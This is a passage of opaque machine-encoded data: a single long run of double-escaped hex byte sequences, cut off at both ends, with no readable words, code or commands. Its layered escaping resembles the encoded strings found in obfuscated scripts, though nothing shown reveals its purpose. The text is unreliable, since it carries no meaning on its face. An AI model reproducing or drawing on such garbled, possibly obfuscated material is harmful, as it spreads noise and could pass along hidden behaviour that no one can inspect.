5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x